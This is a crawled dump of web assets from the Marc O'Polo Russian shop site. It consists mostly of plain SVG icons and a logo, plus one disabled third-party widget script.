    <path class="fil1" d="M4671 21455c2020,1556 4550,2481 7298,2481 6610,0 11968,-5358 11968,-11968 0,-2001 -491,-3886 -1358,-5543l1 1c412,-397 887,-1025 575,-1813 -98,-234 -563,-766 -683,-895l17 46c291,879 -285,1430 -699,1804 -227,207 -3266,3072 -6830,6188 -3142,2747 -6655,5542 -8691,7066 -2863,2142 -3420,2454 -3420,2454 -76,41 -202,76 -294,76 -175,0 -327,-78 -423,-204l-3 -3c-15,37 -20,69 -7,91 307,498 816,1073 1113,1073 92,0 219,-35 295,-75 0,0 225,-125 1141,-779z"/>
    <path class="fil2" d="M12475 6149c184,-268 107,-468 -16,-576 -78,-68 -1934,-1193 -1934,-1193 -134,-90 -223,-242 -223,-417 0,-276 165,-483 539,-587 1192,-328 5388,-499 6813,-499 673,0 2006,-5 2883,53 984,64 1731,268 1916,744 365,933 -238,1509 -666,1897 -226,206 -3265,3071 -6829,6187 -3142,2747 -6656,5541 -8691,7066 -2863,2142 -3420,2454 -3420,2454 -76,41 -202,76 -295,76 -296,0 -529,-227 -529,-525 0,-112 34,-218 94,-303 0,0 5637,-8122 6664,-9496 1026,-1372 3488,-4586 3488,-4586 0,0 29,-36 206,-295z"/>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/star1.svg
body_size: 67
content:
<svg width="17" height="17" viewBox="0 0 17 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.25833 16.15L8.5 0L13.7417 16.15L0 6.1625H17" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/left-arrow22.svg
body_size: 134
content:
<svg width="24" height="20" viewBox="0 0 24 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 9.00036V11.0004H20.153L13.008 18.1424L14.428 19.5714L24 10.0004L14.443 0.443359L13 1.88136L20.132 9.00036H0Z" fill="#222222"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/logo-black.svg
body_size: 2542
content:
<svg viewBox="0 0 190 40" fill="currentColor" xmlns="http://www.w3.org/2000/svg" title="MARC O’POLO" width="190" height="40"><path shape-rendering="geometricPrecision" d="M189.1 13.525c0-3.68-3.057-7.439-7.899-7.439-4.841 0-7.898 3.76-7.898 7.439 0 3.678 3.057 7.438 7.898 7.438 4.842 0 7.899-3.76 7.899-7.438Zm-3.246 0c0 2.948-1.299 6.302-4.653 6.302-3.354 0-4.652-3.354-4.652-6.302 0-2.976 1.298-6.303 4.652-6.303s4.653 3.327 4.653 6.303Zm-23.208 7.168h8.412v-1.137c-2.218 0-2.624-.405-2.624-2.082V0l-5.87.406v1.136c2.516.135 2.895.351 2.895 1.947v13.985c0 1.677-.406 2.082-2.813 2.082v1.137Zm-2.137-7.168c0-3.68-3.057-7.439-7.898-7.439-4.842 0-7.899 3.76-7.899 7.439 0 3.678 3.057 7.438 7.899 7.438 4.841 0 7.898-3.76 7.898-7.438Zm-3.246 0c0 2.948-1.298 6.302-4.652 6.302-3.355 0-4.653-3.354-4.653-6.302 0-2.976 1.298-6.303 4.653-6.303 3.354 0 4.652 3.327 4.652 6.303Zm-13.281-7.71c0-4.192-4.166-5.41-8.953-5.41h-12.362v1.137c3.327 0 3.49.568 3.49 3.002v11.577c0 2.867-.352 3.435-3.544 3.435v1.137h10.495v-1.137c-3.435 0-3.706-.135-3.706-3.029v-5.14h5.627c4.787 0 8.953-1.379 8.953-5.572Zm-3.787.028c0 2.786-2.056 4.409-6.14 4.409h-4.653V3.3c0-1.325.812-1.758 2.76-1.758h2.082c4.085 0 5.95 1.515 5.95 4.3Zm-19.91 34.054h1.421V32.45h-1.421v2.97h-2.008v-2.97h-1.42v7.446h1.42V36.68h2.008v3.217Zm-.782-37.463c0-1.487-.866-2.434-2.03-2.434-1.19 0-1.893.839-1.893 1.677 0 1.46 1.245 1.866 2.002 2.164-.162.974-.839 1.92-2.029 3.03l.758.73c1.406-1.272 3.192-2.84 3.192-5.167Zm-4.132 37.463-2.121-4.414 1.946-3.032h-1.575l-2.06 3.228h-.01v-3.228h-1.421v7.446h1.42v-2.125l.732-1.134 1.503 3.259h1.586Zm-2.441-29.348C112.93 5.653 108.954 0 101.623 0c-7.33 0-11.306 5.653-11.306 10.55 0 4.922 3.976 10.548 11.306 10.548 7.33 0 11.307-5.626 11.307-10.549Zm-3.787 0c0 4.517-2.218 9.414-7.52 9.414-5.301 0-7.52-4.897-7.52-9.414 0-4.49 2.219-9.413 7.52-9.413 5.302 0 7.52 4.923 7.52 9.413ZM86.566 34.236c0-.464.35-.712.834-.712.525 0 .875.392.968.897l1.339-.371c-.247-.928-.958-1.702-2.317-1.702-1.503 0-2.245.867-2.245 1.919 0 1.082.69 1.629 1.473 2.093l.576.34c.618.361 1.123.68 1.123 1.237 0 .599-.36.887-.927.887-.639 0-1.06-.381-1.215-1.206l-1.318.31c.216 1.227.988 2.072 2.533 2.072 1.452 0 2.348-.866 2.348-2.135 0-1.03-.567-1.63-1.442-2.145l-.576-.34c-.608-.36-1.154-.598-1.154-1.144Zm-5.554-16.6-.811-.73c-1.217 1.406-2.895 2.3-4.788 2.3-3.895 0-5.816-2.57-5.816-5.925 0-3.192 1.84-5.923 5.383-5.923 1.785 0 3.03.649 3.354 1.163l-.027.054c-1 0-1.92.595-1.92 1.893 0 1.082.811 1.785 1.947 1.785 1.163 0 1.867-.973 1.867-2.055 0-2.516-2.435-4.112-5.572-4.112-5.356 0-8.278 3.814-8.278 7.466 0 4.166 3.22 7.411 7.899 7.411 2.975 0 5.193-1.271 6.762-3.327Zm-17.098 22.26h1.462v-1.463h-1.462v1.464Zm.409-30.943c0-1.758-1.218-2.867-3.22-2.867-2.596 0-4.733 2.056-5.815 5.166h-.08V5.951l-5.87.406v1.136c2.515.135 2.894.351 2.894 1.947v8.466c0 1.488-.27 1.705-2.651 1.705v1.082h8.602V19.61c-3.03 0-2.976-.163-2.976-2.327 0-4.977 2.732-9.926 5.789-9.926.243 0 .487.027.595.053v.055c-.46.243-1.11.838-1.11 1.758a1.87 1.87 0 0 0 1.867 1.866c1.218 0 1.975-.947 1.975-2.137ZM47.688 19.638l-.73-.785c-.244.217-.65.514-1.272.514-1.001 0-1.136-.757-1.136-1.974v-6.06c0-4.138-3.138-5.247-6.6-5.247-2.218 0-4.193.568-5.383 1.623-.65.595-1.055 1.244-1.055 2.191 0 1.028.785 1.866 1.813 1.866 1.054 0 1.893-.784 1.893-1.866 0-.893-.595-1.488-1.299-1.731v-.054c.812-.406 2.083-.757 3.68-.757 2.785 0 3.976 1.352 3.976 4.273v.379l-3.03.541c-4.057.73-7.71 1.434-7.71 4.68 0 2.271 2.138 3.732 4.762 3.732 3.11 0 4.95-1.352 5.923-3.057h.081c.163 2.03 1.245 3.057 3.111 3.057 1.65 0 2.57-.838 2.976-1.325Zm-6.113-5.22c0 2.57-1.785 4.787-4.842 4.787-1.461 0-2.65-.703-2.65-2.218 0-1.92 1.784-2.678 4.706-3.273l2.786-.568v1.271Zm-23.641 6.275h10.252v-1.137c-3.192 0-3.544-.568-3.544-3.435V4.544c0-2.434.162-3.002 3.49-3.002V.406h-8.494l-5.491 14.552h-.108L8.819.406H0v1.136c3.516 0 3.625.298 3.625 1.92v11.875c0 3.544-.974 4.22-3.625 4.22v1.136h8.548v-1.137c-2.787 0-3.3-.838-3.3-3.543V1.542h.513l7.087 19.719h.622l7.44-19.72h.486v14.986c0 2.76-.19 3.03-3.462 3.03v1.136ZM50.716 32.45h-3.892v7.446h3.995v-1.258h-2.574v-1.96h1.884v-1.258h-1.884V33.71h2.47V32.45Zm2.733 5.167-1.319.31c.217 1.227.99 2.072 2.534 2.072 1.452 0 2.347-.866 2.347-2.135 0-1.03-.566-1.63-1.441-2.145l-.577-.34c-.607-.36-1.153-.598-1.153-1.144 0-.464.35-.712.834-.712.525 0 .875.392.968.897l1.338-.371c-.247-.928-.957-1.702-2.316-1.702-1.504 0-2.245.867-2.245 1.919 0 1.082.69 1.629 1.472 2.093l.577.34c.618.361 1.123.68 1.123 1.237 0 .599-.36.887-.927.887-.639 0-1.06-.381-1.215-1.206Zm9.478-5.167h-4.736v1.259h1.657v6.187h1.421V33.71h1.658V32.45Zm7.886 7.446h1.42V32.45h-1.42v7.446Zm5.106-7.446h-1.555v7.446h1.298V35.09h.02l2.173 4.806h1.36V32.45h-1.298v4.414h-.021l-1.977-4.414Zm19.61 0h-4.736v1.259h1.658v6.187h1.42V33.71h1.659V32.45Zm1.372 2.393v2.66c0 1.836.968 2.496 2.348 2.496s2.348-.66 2.348-2.496v-2.66c0-1.836-.968-2.496-2.348-2.496s-2.348.66-2.348 2.496Zm1.421-.186c0-.825.36-1.051.927-1.051.566 0 .927.226.927 1.051v3.032c0 .825-.36 1.052-.927 1.052-.566 0-.927-.227-.927-1.052v-3.032Zm5.184.186v2.66c0 1.836.968 2.496 2.348 2.496s2.347-.66 2.347-2.496v-.309h-1.42v.495c0 .825-.361 1.052-.927 1.052-.567 0-.927-.227-.927-1.052v-3.032c0-.825.36-1.051.927-1.051.566 0 .926.226.926 1.051v.207h1.421v-.021c0-1.836-.967-2.496-2.347-2.496s-2.348.66-2.348 2.496Zm20.251 0v2.66c0 1.836.968 2.496 2.348 2.496s2.348-.66 2.348-2.496v-2.66c0-1.836-.968-2.496-2.348-2.496s-2.348.66-2.348 2.496Zm1.421-.186c0-.825.36-1.051.927-1.051.566 0 .926.226.926 1.051v3.032c0 .825-.36 1.052-.926 1.052-.567 0-.927-.227-.927-1.052v-3.032Zm6.708-2.207h-1.422v7.446h3.708v-1.258h-2.286V32.45Zm5.808 0h-1.987v7.446h1.215V34.04h.02l1.514 5.857h1.07l1.515-5.857h.02v5.857h1.215V32.45h-1.987l-1.287 4.888h-.02l-1.288-4.888Z" fill-rule="evenodd" fill="#000"></path></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/call.svg
body_size: 1035
content:
<svg width="20" height="22" viewBox="0 0 20 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.272 13.5498L16.2719 13.5499L16.2813 13.5599L18.7487 16.2041L18.7487 16.2041L18.7522 16.2078C19.0884 16.5632 19.2392 16.9545 19.2392 17.3384C19.2392 17.7216 19.0895 18.1234 18.7531 18.497L18.7516 18.4986C18.5692 18.7025 18.3804 18.8997 18.1912 19.0923L18.1912 19.0923L18.1872 19.0964C18.165 19.1193 18.1427 19.1424 18.1202 19.1656C17.8655 19.4284 17.5897 19.713 17.3464 20.0277L17.3451 20.0294C17.3428 20.0322 17.3405 20.0351 17.338 20.0381C17.3366 20.04 17.3351 20.0419 17.3336 20.0438C16.7964 20.655 16.138 20.9505 15.3285 20.9505C15.2622 20.9505 15.1841 20.947 15.0902 20.9423C13.7102 20.8463 12.4463 20.2887 11.4317 19.7755C8.82809 18.4312 6.54327 16.5214 4.63856 14.0933C3.05832 12.0646 2.01473 10.1928 1.31791 8.18579L1.3179 8.18574C1.02947 7.35519 0.686734 6.1716 0.781738 4.9308C0.840514 4.22601 1.10141 3.63852 1.55681 3.15227L1.55682 3.15228L1.55905 3.14987L3.08602 1.50508L3.08828 1.50266C3.42148 1.16326 3.7649 1.02856 4.07457 1.02856C4.3834 1.02856 4.71641 1.16238 5.03544 1.4995L5.04441 1.50898L5.05371 1.51815C5.3287 1.78918 5.59882 2.08174 5.86553 2.37595C6.00714 2.53705 6.15631 2.69632 6.29186 2.84105L6.2957 2.84515L7.52266 4.15523C7.88155 4.53842 8.02794 4.93876 8.02794 5.30294C8.02794 5.66712 7.88155 6.06746 7.52266 6.45065C7.45741 6.52033 7.39255 6.59082 7.33029 6.65848L7.3294 6.65946C7.26609 6.72826 7.20541 6.7942 7.14514 6.85856L7.14512 6.85854L7.14172 6.86223C7.10969 6.89689 7.07777 6.93147 7.04592 6.96598C6.74178 7.29548 6.44408 7.61801 6.12584 7.9288L5.7597 8.28636L5.95915 8.75766C6.26243 9.47432 6.67401 10.1643 7.26072 10.9562L7.26067 10.9562L7.26686 10.9643C8.46662 12.5383 9.73262 13.7742 11.1413 14.7295L11.1412 14.7296L11.1479 14.734C11.3083 14.8403 11.4882 14.9363 11.6389 15.0167L11.6486 15.0219C11.6927 15.0464 11.7332 15.0686 11.772 15.0898C11.8431 15.1287 11.9083 15.1644 11.9794 15.2053L12.4936 15.5009L12.8998 15.0686L14.32 13.557L14.3209 13.5561C14.6632 13.1906 15.0056 13.0544 15.3105 13.0544C15.6165 13.0544 15.9502 13.192 16.272 13.5498ZM17.3834 19.9857L17.382 19.9872C17.3828 19.9863 17.3836 19.9855 17.3836 19.9855L17.3834 19.9857Z" stroke="black" stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/left-arrow22.svg
body_size: 134
content:
<svg width="24" height="20" viewBox="0 0 24 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 9.00036V11.0004H20.153L13.008 18.1424L14.428 19.5714L24 10.0004L14.443 0.443359L13 1.88136L20.132 9.00036H0Z" fill="#222222"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/paysystems/master.svg
body_size: 485
content:
<svg width="279" height="180" viewBox="0 0 279 180" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M188.856 0.713867C170.497 0.713867 153.412 6.27214 139.193 15.7873C124.971 6.27214 107.888 0.713867 89.5292 0.713867C40.1632 0.713867 0 40.8728 0 90.2346C0 139.596 40.1632 179.755 89.5292 179.755C107.888 179.755 124.973 174.197 139.193 164.682C153.414 174.197 170.497 179.755 188.856 179.755C238.222 179.755 278.385 139.596 278.385 90.2346C278.385 40.8728 238.222 0.713867 188.856 0.713867V0.713867ZM188.856 163.444C162.197 163.444 138.821 149.12 126.018 127.768H135.427C139.932 127.768 143.583 124.117 143.583 119.613C143.583 115.11 139.932 111.457 135.427 111.457H118.78C117.773 108.139 116.994 104.726 116.463 101.228H148.478C152.981 101.228 156.634 97.577 156.634 93.0722C156.634 88.5695 152.981 84.9163 148.478 84.9163H115.832C116.082 81.4353 116.582 78.02 117.306 74.6897H135.427C139.932 74.6897 143.583 71.0366 143.583 66.5339C143.583 62.0291 139.932 58.3781 135.427 58.3781H122.943C134.811 33.9255 159.897 17.0255 188.856 17.0255C229.227 17.0255 262.074 49.8676 262.074 90.2346C262.074 130.602 229.227 163.444 188.856 163.444V163.444Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/telegram.svg
body_size: 615
content:
<svg width="15" height="13" viewBox="0 0 15 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.00205 5.17639C5.45321 3.2182 11.2134 0.830762 12.0085 0.500324C14.0942 -0.364551 14.7342 -0.198801 14.415 1.71653C14.1859 3.09318 13.5247 7.65095 12.9977 10.4878C12.6849 12.1701 11.9833 12.3695 10.8801 11.6417C10.3496 11.2914 7.67171 9.5206 7.09053 9.1048C6.55999 8.72585 5.82828 8.27003 6.74592 7.37222C7.07246 7.05241 9.21305 5.00851 10.8808 3.4176C11.0993 3.20864 10.8249 2.86545 10.5727 3.03297C8.3248 4.52366 5.20813 6.5927 4.81146 6.86222C4.21221 7.26916 3.63669 7.4558 2.60359 7.15901C1.82301 6.93482 1.06049 6.66743 0.763694 6.56543C-0.379202 6.17301 -0.10791 5.66478 1.00205 5.17639Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/left-arrow22.svg
body_size: 134
content:
<svg width="24" height="20" viewBox="0 0 24 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 9.00036V11.0004H20.153L13.008 18.1424L14.428 19.5714L24 10.0004L14.443 0.443359L13 1.88136L20.132 9.00036H0Z" fill="#222222"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/rm.svg
body_size: 261
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="14" height="14" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.5 0.5L13.5 1.5L1.5 13.5L0.5 12.5L12.5 0.5Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.5 0.5L0.5 1.5L12.5 13.5L13.5 12.5L1.5 0.5Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/instruction/14.svg
body_size: 861
content:
<svg width="25" height="25" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 25"><path fill="none" stroke="#393F45" d="M.6 2.2l4.3 22.3h15.2l4.3-22.3"/><path fill="none" stroke="#393F45" d="M10.3 3.8c0 1.3-1.1 2.4-2.4 2.4S5.4 5.1 5.4 3.8"/><path fill="none" stroke="#393F45" d="M15.1 3.8c0 1.3-1.1 2.4-2.4 2.4s-2.4-1.1-2.4-2.4m9.7 0c0 1.3-1.1 2.4-2.4 2.4-1.3 0-2.4-1.1-2.4-2.4m-9.9 0c0 1.3-1.1 2.4-2.4 2.4-.5 0-1.1-.2-1.5-.5M20 3.8c0 1.3 1.1 2.4 2.4 2.4.3 0 .7-.1 1-.2"/><path fill="#393F45" stroke="#393F45" stroke-width=".4" d="M7.4 17.4c.4.9 1.1 1.3 2.2 1.3 1.3 0 2.2-.6 2.2-1.9 0-.9-.5-1.4-1.2-1.6.8-.3 1-.8 1-1.5 0-1.2-1.1-1.6-2-1.6-.7 0-1.4.3-2 1l.4.3c.4-.6.9-.8 1.5-.8.9 0 1.4.3 1.4 1.2 0 .9-.6 1.3-1.8 1.3h-.4v.5h.6c1.2 0 1.9.5 1.9 1.4 0 .9-.5 1.4-1.6 1.4-.8 0-1.3-.3-1.7-1.1l-.5.1zm8.3-5.4c1.6 0 2.2 1.5 2.2 3.3s-.7 3.3-2.2 3.3c-1.6 0-2.3-1.5-2.3-3.3s.7-3.3 2.3-3.3zm0 .5c-1.2 0-1.7 1.2-1.7 2.9s.5 2.9 1.7 2.9 1.7-1.2 1.7-2.9c-.1-1.7-.5-2.9-1.7-2.9z"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/checkbox-outline.svg
body_size: 435
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="80" height="80" rx="12" fill="#F2F2F2"/>
<path d="M57.448 21.1894C58.6321 19.7798 60.7347 19.597 62.1443 20.7811C63.5349 21.9491 63.7316 24.0111 62.6 25.4199L62.5527 25.4774L34.5527 58.8107C33.2657 60.3428 30.9337 60.4007 29.5715 58.9497L29.5227 58.8966L17.5227 45.5633C16.2912 44.1949 16.4021 42.0873 17.7705 40.8558C19.1201 39.6411 21.1889 39.7324 22.4269 41.048L22.478 41.1035L31.9135 51.5874L57.448 21.1894Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/star10.svg
body_size: 59
content:
<svg width="30" height="29" viewBox="0 0 30 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.75 28.5L15 0L24.25 28.5L0 10.875H30" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/menu.svg
body_size: 125
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 19" enable-background="new 0 0 18 19" width="18" height="19" role="img"><path d="M0 3h18v1h-18z"></path>,<path d="M0 9h18v1h-18z"></path><path d="M0 15h18v1h-18z"></path></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/components/cetera/mobile.nav/templates/.default/images/sprite.svg
body_size: 1901
content:
<svg xmlns="http://www.w3.org/2000/svg" style="display:none">
   <symbol id="menu" width="31" height="30" viewBox="0 0 31 30">
        <path d="M24.3984 16.25C24.3984 12.245 21.1534 9 17.1484 9C13.1434 9 9.89844 12.245 9.89844 16.25C9.89844 20.255 13.1434 23.5 17.1484 23.5C18.7534 23.5 20.2284 22.975 21.4284 22.09L26.6184 27.28L27.6784 26.22L22.5434 21.085C23.6934 19.8 24.3984 18.11 24.3984 16.25ZM17.1484 22C13.9784 22 11.3984 19.42 11.3984 16.25C11.3984 13.08 13.9784 10.5 17.1484 10.5C20.3184 10.5 22.8984 13.08 22.8984 16.25C22.8984 19.42 20.3184 22 17.1484 22Z"/>
        <path d="M22.8984 5.5H2.39844V7H22.8984V5.5Z"/>
        <path d="M2.39844 11.5V13H9.56844C9.79844 12.47 10.0834 11.97 10.4134 11.5H2.39844Z"/>
        <path d="M2.39844 17.5V19H9.37844C9.20844 18.52 9.08344 18.02 9.00344 17.5H2.39844Z"/>
    </symbol>
    <symbol id="favorites" width="31" height="30" viewBox="0 0 31 30">
        <path d="M14.948 23.4998C14.758 23.4998 14.563 23.4248 14.418 23.2798L6.36797 15.2298C4.14297 13.0098 4.14297 9.38981 6.36797 7.16981C8.58797 4.94981 12.208 4.94481 14.428 7.16981L14.948 7.68981L15.468 7.16981C17.693 4.94481 21.308 4.94981 23.528 7.16981C25.753 9.38981 25.753 13.0098 23.528 15.2298L15.478 23.2798C15.333 23.4248 15.138 23.4998 14.948 23.4998ZM10.398 6.99981C9.32297 6.99981 8.24797 7.4098 7.42797 8.2298C5.78797 9.8698 5.78797 12.5298 7.42797 14.1698L14.948 21.6898L22.468 14.1698C24.108 12.5298 24.108 9.8698 22.468 8.2298C20.828 6.5898 18.168 6.5898 16.528 8.2298L15.478 9.2798C15.198 9.5598 14.698 9.5598 14.418 9.2798L13.368 8.2298C12.548 7.4098 11.473 6.99981 10.398 6.99981Z"/>
    </symbol>
    <symbol id="main" width="30" height="30" viewBox="0 0 30 30">
        <path d="M16.8856 13.7601H22.0056V13.1851C20.4106 13.1851 20.2356 12.8951 20.2356 11.4451V5.59012C20.2356 4.36012 20.3156 4.07012 21.9806 4.07012V3.49512H17.7356L14.9906 10.8551H14.9356L12.3256 3.49512H7.92062V4.07012C9.67562 4.07012 9.73062 4.22012 9.73062 5.04012V11.0451C9.73062 12.8351 9.24562 13.1801 7.92062 13.1801V13.7551H12.1906V13.1801C10.8006 13.1801 10.5406 12.7551 10.5406 11.3851V4.06512H10.7956L14.3356 14.0401H14.6456L18.3606 4.06512H18.6056V11.6451C18.6056 13.0401 18.5106 13.1751 16.8756 13.1751V13.7501L16.8856 13.7601ZM20.2206 17.4951C20.2206 16.8251 20.6256 16.6051 21.6006 16.6051H22.6406C24.6806 16.6051 25.6156 17.3701 25.6156 18.7801C25.6156 20.1901 24.5906 21.0101 22.5506 21.0101H20.2256V17.4951H20.2206ZM16.8306 25.7201V26.2951H22.0756V25.7201C20.3606 25.7201 20.2256 25.6501 20.2256 24.1901V21.5901H23.0356C25.4256 21.5901 27.5106 20.8901 27.5106 18.7701C27.5106 16.6501 25.4306 16.0351 23.0356 16.0351H16.8606V16.6101C18.5206 16.6101 18.6056 16.8951 18.6056 18.1301V23.9851C18.6056 25.4351 18.4306 25.7251 16.8356 25.7251M15.3006 17.7751C15.2206 18.2651 14.8806 18.7451 14.2856 19.3051L14.6656 19.6751C15.3706 19.0301 16.2606 18.2401 16.2606 17.0601C16.2606 16.3051 15.8306 15.8301 15.2456 15.8301C14.6606 15.8301 14.3006 16.2551 14.3006 16.6801C14.3006 17.4201 14.9206 17.6251 15.3006 17.7751ZM4.40563 21.1701C4.40563 18.9001 5.51562 16.4101 8.16062 16.4101C10.8056 16.4101 11.9156 18.9001 11.9156 21.1701C11.9156 23.4401 10.8056 25.9301 8.16062 25.9301C5.51562 25.9301 4.40563 23.4551 4.40563 21.1701ZM2.51562 21.1701C2.51562 23.6601 4.50062 26.5051 8.16562 26.5051C11.8306 26.5051 13.8156 23.6601 13.8156 21.1701C13.8156 18.6801 11.8306 15.8351 8.16562 15.8351C4.50062 15.8351 2.51562 18.6951 2.51562 21.1701Z" />
    </symbol>
    <symbol id="cart" width="31" height="30" viewBox="0 0 31 30">
        <path d="M19.7969 9.5C19.7969 7.295 18.0019 5.5 15.7969 5.5C13.5919 5.5 11.7969 7.295 11.7969 9.5H8.79688V24H22.7969V9.5H19.7969ZM15.7969 7C17.1769 7 18.2969 8.12 18.2969 9.5H13.2969C13.2969 8.12 14.4169 7 15.7969 7ZM21.2969 22.5H10.2969V11H21.2969V22.5Z"/>
    </symbol>
    <symbol id="profile" width="31" height="30" viewBox="0 0 31 30">
        <path d="M19.0958 19.5049V16.3149C19.7208 15.6749 20.1258 14.8449 20.2308 13.9499L20.5708 11.0249C20.5908 10.8699 20.5958 10.7149 20.5958 10.5599V9.05488C20.5958 6.81988 18.7808 5.00488 16.5458 5.00488H14.6458C12.4108 5.00488 10.5958 6.81988 10.5958 9.05488V10.5599C10.5958 10.7149 10.6058 10.8699 10.6208 11.0249L10.9608 13.9499C11.0658 14.8399 11.4708 15.6749 12.0958 16.3149V19.5049L5.55078 22.3099L6.14078 23.6899L13.5958 20.4949V17.4649C14.2058 17.8099 14.8958 18.0049 15.5958 18.0049C16.2958 18.0049 16.9858 17.8099 17.5958 17.4649V20.4949L25.0508 23.6899L25.6408 22.3099L19.0958 19.5049ZM14.0458 15.9749L13.4358 15.5099C12.8908 15.0949 12.5308 14.4599 12.4508 13.7799L12.1108 10.8549C12.1008 10.7549 12.0958 10.6599 12.0958 10.5599V9.05488C12.0958 7.64988 13.2408 6.50488 14.6458 6.50488H16.5458C17.9508 6.50488 19.0958 7.64988 19.0958 9.05488V10.5599C19.0958 10.6599 19.0908 10.7549 19.0808 10.8549L18.7408 13.7799C18.6608 14.4649 18.3008 15.0949 17.7558 15.5099L17.1458 15.9749C16.2608 16.6499 14.9308 16.6499 14.0458 15.9749Z" />
    </symbol>
</svg>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://widget.frisbuy.ru/fb/shop-the-look?embed_id=181c79bb-8a25-11ef-90cf-0242ac130002&group=250217052537
body_size: -36
content:
/* Widget is hidden or disabled */

--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/frontend/layout/dist/images/noun.svg
body_size: 904
content:
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.7597 1.01227C12.7293 1.02399 12.6985 1.05304 12.4627 1.28637C12.2184 1.52824 12.073 1.67167 11.3522 2.385C11.2026 2.53289 10.9575 2.77537 10.8078 2.92327C10.6581 3.07175 10.2838 3.44169 9.97576 3.74602C9.66767 4.05047 9.28787 4.42594 9.1313 4.58122C8.97474 4.73591 8.72736 4.98095 8.58075 5.12567C8.43474 5.2704 8.18783 5.51486 8.03255 5.66942C7.87669 5.82353 7.74673 5.95218 7.74239 5.95466C7.73804 5.95713 7.60938 6.08391 7.45539 6.23673C7.302 6.38953 7.05509 6.63458 6.90719 6.78059C6.75942 6.9272 6.51003 7.1734 6.35359 7.32809C5.03698 8.63157 4.81808 8.84685 4.8094 8.84685C4.80623 8.84685 4.70416 8.74782 4.583 8.62724C4.25698 8.30427 3.88444 7.93559 3.26651 7.32434C2.96334 7.02552 2.4653 6.53251 2.15909 6.22993C1.30537 5.38548 1.27561 5.357 1.25277 5.34528C1.23976 5.33849 1.21199 5.33286 1.18468 5.3311C1.12527 5.32736 1.08577 5.34283 1.04675 5.38489C0.997886 5.4368 0.986162 5.51485 1.0171 5.57544C1.03069 5.60263 1.12281 5.69484 2.51171 7.06817C2.66147 7.21606 2.90956 7.46228 3.06297 7.61509C3.21695 7.7679 3.34563 7.89411 3.34878 7.89657C3.35183 7.89844 3.60238 8.14524 3.90425 8.44478C4.75304 9.2849 4.71472 9.24775 4.75375 9.26005C4.81187 9.27869 4.86133 9.27247 4.90832 9.24095C4.92261 9.23099 5.04637 9.11228 5.18301 8.97681C5.31976 8.84063 5.5573 8.60555 5.71012 8.45403C5.86364 8.30239 6.11782 8.05068 6.27626 7.89411C6.43458 7.73696 6.80888 7.36699 7.10829 7.07075C8.70193 5.49563 9.01564 5.18567 9.6324 4.57501C9.91447 4.29539 10.6798 3.53942 11.5688 2.66039C11.8788 2.35477 12.2542 1.98293 12.404 1.83446C12.5537 1.68657 12.7417 1.50035 12.8221 1.42055C12.9774 1.26774 12.9929 1.24734 12.9991 1.18922C13.0121 1.06172 12.8815 0.965275 12.7597 1.01227Z" fill="black" stroke="black" stroke-width="0.8"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/star10.svg
body_size: 59
content:
<svg width="30" height="29" viewBox="0 0 30 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.75 28.5L15 0L24.25 28.5L0 10.875H30" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/instruction/30.svg
body_size: 357
content:
